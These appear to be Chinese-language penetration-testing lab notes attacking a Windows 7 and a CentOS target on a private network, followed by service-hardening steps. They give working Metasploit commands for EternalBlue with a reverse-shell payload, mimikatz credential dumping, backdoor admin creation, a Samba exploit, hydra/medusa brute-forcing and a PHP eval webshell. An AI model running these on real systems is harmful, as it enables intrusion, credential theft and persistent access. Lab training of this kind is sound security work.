1、渗透 windows7

1、准备环境

渗透机:一台kali ip:192.168.191.153

靶机:一台windows7 windows7ip:192.168.191.130 contos6 ip:192.168.191.167

2、打开渗透机kali。



3、先用 nmap 进行扫描,然后分析扫描结果,如果445端口开了,优先攻击445。

nmap 命令 : nmap -sV -T5 -n 192.168.191.130

显示结果

1、 操作系统:Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)

2、80,135,139,445,1801,2103,2107,49152,49153,49154,49155,49156,49157,49158端口都开了。





4、现在我们来攻击445端口,在Kali用命令 msfconsole 开启Metasploit (在终端里输入msfconsole)。

路径不知道就搜索 命令:search ms17_010





然后运行命令:use exploit/windows/smb/ms17_010_eternalblue #使用MS17_010漏洞攻击程序

set RHOST 192.168.191.130 #设置目标主机IP

set payload windows/x64/meterpreter/reverse_tcp #设置payload

#tcp不行就用下面几个payload

#set payload windows/x64/meterpreter/reverse_http

#set payload windows/x64/meterpreter/reverse_https

#set payload windows/x64/meterpreter/reverse_ftp

set LHOST 192.168.191.153 #设置本地主机IP

show options #查看设置信息

exploit #实施攻击





攻击成功,然后使用命令 load mimikatz

再使用 wdigest

发现 有一个 000 的用户 密码为 111。



然后退出。命令:ctrl+c



退出后输入 命令:run getgui -e 打开3389远程登录



新开个终端 命令: rdesktop ip

——————————————————————————————————————————————————————————————————————————



如果 使用命令wdigest后发现没有用户就要创建用户了。

接下来创建用户

首先输入shell

创建用户命令net user 用户名 密码 /add



net localroup Administratros 用户名 /add

由于自己创的靶机没有Administratros 组 所以创建失败。

成功的话

新开有个终端 命令: rdesktop ip

渗透完成,可以为所欲为。

Windows7 和 2008 用 exploit/windows/smb/ms17_010_eternalblue

其它用 版本exploit/windows/smb/ms08_067_netapi

2、渗透 linux

1、准备环境

渗透机:一台kali ip:192.168.191.153

靶机:一台windows7 windows7ip:192.168.191.1 contos6 ip:192.168.191.167

2、打开渗透机kali。



3、先用 nmap 进行扫描,然后分析扫描结果,如果445端口开了,优先攻击445。

nmap 命令 : nmap -sV -T5 -n 192.168.191.167

显示结果

1、 操作系统:Unix,Linux

2、21,22,23,80,139,445,3306端口都开了。

4、现在我们来攻击445端口,在Kali用命令 msfconsole 开启Metasploit (在终端里输入msfconsole)。

路径不知道就搜索 命令:search is_known

然后运行命令:use exploit/linux/samba/is_known_pipename

set RHOST 192.168.191.167 #设置目标主机IP

show options #查看设置信息

exploit #实施攻击

返回一个shell 等于linux的终端 可以为所欲为。

2、ssh 端口22

路径不知道就搜索 命令:search ssh_login

1、然后运行命令:use auxiliary/scanner/ssh/ssh_login

set rhost 192.168.191.168 #设置目标主机IP

set USERNAME root # 设置用户名 # set USERPASS_FILE 字典

set PASS_FILE 字典 # 设置密码 # set PASSWORD 密码

show options #查看设置信息

exploit #实施攻击

2、hydra -l root -P /root/123.txt 192.168.191.167 ssh

3、medusa -h 192.168.191.167 -u root -P /root/123.txt -M ssh

3、telnet # 默认 root 用户不能登录 端口23

路径不知道就搜索 命令:search telnet_login

1、然后运行命令:use auxiliary/scanner/telnet/telnet_login

set rhost 192.168.191.167 #设置目标主机IP

set USERNAME admin # 设置用户名 # set USERPASS_FILE 字典

set PASS_FILE 字典 # 设置密码 # set PASSWORD 密码

show options #查看设置信息

exploit #实施攻击

2、hydra -l admin -P /root/123.txt 192.168.191.167 telnet

3、medusa -h 192.168.191.167 -u admin -P /root/123.txt -M telnet

4、ftp 端口21

路径不知道就搜索 命令:search ftp_login

1、然后运行命令:use auxiliary/scanner/ftp/ftp_login

set rhost 192.168.191.167 #设置目标主机IP

set USERNAME admin # 设置用户名 # set USERPASS_FILE 字典

set PASS_FILE 字典 # 设置密码 # set PASSWORD 密码

show options #查看设置信息

exploit #实施攻击

2、hydra -l admin -P /root/123.txt 192.168.191.167 ftp

3、medusa -h 192.168.191.167 -u admin -P /root/123.txt -M telnet

5、mysql 端口 3306

路径不知道就搜索 命令:search mysql_login

1、然后运行命令:use auxiliary/scanner/mysql/mysql_login

set rhost 192.168.191.167 #设置目标主机IP

set USERNAME root # 设置用户名 # set USERPASS_FILE 字典

set PASS_FILE 字典 # 设置密码 # set PASSWORD 密码

show options #查看设置信息

exploit #实施攻击

——————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————————

6、http 和 mysql 语句 自己看的

一句话木马 <?php @eval($_GET["123"]);?>

1.php?123=system("cat /");

cmd 界面 cat /

mysql select load_file("/");

3、加固所有服务除了Windows的445和linux445,http没有环境不知道怎么写

1、ftp

vim /etc/vsftpd/vsftpd.conf

把配置文件里的远程登录关闭,把yes的全部改成no也行。

service vsftpd reload

2、ssh

passwd root

改root 密码 和 删除普通用户

vim /etc/passwd

修改:lynn:x:500:500::/home/lynn:/bin/bash

为: lynn:x:500:500::/home/lynn:/sbin/nologin

直接删除也行

3、telnet

telnet

vim /etc/passwd

删除普通用户

4、mysql

改密码 或者 禁止mysql服务器的远程访问

要禁止mysql服务器的远程访问,可以修改mysql的配置文件:/etc/mysql/my.cnf

在 [mysqld] 下面添加一句:bind-address = 127.0.0.1就是绑定允许访问的ip为本机ip

改密码

use mysql;

set password for root@localhost = password('123');